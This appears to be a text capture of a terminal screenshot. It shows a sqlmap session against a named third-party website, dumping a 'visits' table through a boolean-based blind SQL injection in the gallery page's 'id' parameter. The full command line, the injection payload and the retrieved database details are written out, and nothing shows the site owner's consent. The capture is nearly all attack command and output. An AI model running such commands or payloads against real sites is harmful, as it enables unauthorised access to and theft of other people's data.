 Activities
Terminal
Sun 13:12
developer@developer-Aspire-E5-573G: ~
File Edit View Search Terminal Help
| visits |
+------------+
[13:10:00] [INFO] fetched data logged to text files under '/home/developer/.sqlmap/output/www.panki.it'
[*] shutting down at 13:10:00
developer@developer-Aspire-E5-573G:~$ sqlmap -u https://www.panki.it/en/gallery.php?id=1 -D Sql550212_1 -T visits --dump
{1.2.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
ey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
s program
[*] starting at 13:11:42
[13:11:43] [INFO] resuming back-end DBMS 'mysql'
[13:11:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=139 AND 3528=3528
---
[13:11:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[13:11:44] [INFO] fetching columns for table 'visits' in database 'Sql550212_1'
[13:11:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:11:44] [INFO] retrieved: 3
[13:11:50] [INFO] retrieved: id
[13:12:05] [INFO] retrieved: visits